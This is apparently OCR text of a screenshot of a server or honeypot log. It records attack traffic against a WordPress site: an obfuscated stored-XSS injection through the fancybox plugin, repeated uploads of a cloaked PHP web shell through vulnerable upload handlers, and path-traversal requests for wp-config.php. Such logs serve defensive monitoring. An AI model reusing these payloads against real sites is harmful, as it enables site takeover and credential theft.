 * 54.187.165.156  POST  http://****.ru/wp-admin/admin-post.php?page=fancybox-for-wordpress
pv: action = update
pv: mfbfw = {"padding":"<\/script><script>var
_0xd734=[\\\"\\\\x77\\\\x70\\\\x6B\\\\x6A\\\",\\\"\\\\x74\\\\x65\\\\x73\\\\x74\\\",\\\"\\\\x75\\\\x73\\\\x65\\\\x72\\\\x41\\\\x
9\\\\x6F\\\\x6E\\\",\\\"\\\\x68\\\\x74\\\\x74\\\\x70\\\\x3A\\\\x2F\\\\x2F\\\\x6C\\\\x6F\\\\x61\\\\x64\\\\x6D\\\\x65\\\\x2E\\\\x
\\\\x65\\\\x72\\\\x2E\\\\x63\\\\x6F\\\\x6D\\\\x2F\\\\x65\\\\x30\\\\
sv: capture_ip = 54.187.165.156
* 92.63.87.61 POST  http://****.ru/wp-content/plugins/aviary-image-editor-add-on-for-gravity-forms/includes/upload.php Firefox/
pv: name = wp-classes.php
sv: capture_ip = 92.63.87.61
file: wp-classes.php (123) = <?php if (!isset($_REQUEST['e44e'])) header("HTTP/1.0 404 Not Found"); @preg_replace('/(.*)/e', @$
* 92.63.87.61 POST  http://****.ru/wp-content/plugins/wpshop/includes/ajax.php
pv: elementCode = ajaxUpload
sv: capture_ip = 92.63.87.61
file: wp-classes.php (123) = <?php if (!isset($_REQUEST['e44e'])) header("HTTP/1.0 404 Not Found"); @preg_replace('/(.*)/e', @$
* 92.63.87.61 POST  http://****.ru/wp-content/themes/awake/lib/scripts/dl-skin.php
pv: _mysite_download_skin = ../../../../../wp-config.php
sv: capture_ip = 92.63.87.61
* 92.63.87.61 POST  http://****.ru/wp-content/plugins/formcraft/file-upload/server/php/index.php
pv: action = upload
sv: capture_ip = 92.63.87.61
file: wp-classes.php (123) = <?php if (!isset($_REQUEST['e44e'])) header("HTTP/1.0 404 Not Found"); @preg_replace('/(.*)/e', @$
* 92.63.87.61 POST  http://****.ru/wp-content/themes/elegance/lib/scripts/dl-skin.php
pv: _mysite_download_skin = ../../../../../wp-config.php
sv: capture_ip = 92.63.87.61
* 92.63.87.61 POST  http://****.ru/wp-content/plugins/work-the-flow-file-upload/public/assets/jQuery-File-Upload-9.5.0/server/p
pv: action = upload
sv: capture_ip = 92.63.87.61
file: wp-classes.php (123) = <?php if (!isset($_REQUEST['e44e'])) header("HTTP/1.0 404 Not Found"); @preg_replace('/(.*)/e', @$
* 92.63.87.61 POST  http://****.ru/wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php?Year=2015&Month=09
pv: action = upload_ad_image